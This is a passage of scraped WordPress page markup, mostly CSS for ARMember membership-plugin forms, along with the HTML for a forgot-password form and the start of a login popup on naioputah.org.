                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_397" data-field_id="397" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_397"><input name="user_login" type="text" id="arm-df__form-control_397_103_H4bcR0wnjz" value="" class="arm-df__form-control arm-df__form-control_397 arm_material_input arm_cl_user_login_103_H4bcR0wnjz"    required data-validation-required-message="Username can not be left blank."    aria-label="Username OR Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_397_103_H4bcR0wnjz"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_398" data-field_id="398"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_398"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_398 arm_material_input arm_cl_submit_ arm-df__form-control_398"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769300168" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="d31ed7b829" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_m9x2hTxCsN" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_OgjMvv11Gx" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_OgjMvv11Gx" data-random-id="102_OgjMvv11Gx"  data-submission-key="ypsz6v8t" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_OgjMvv11Gx' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='96b178b95d' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
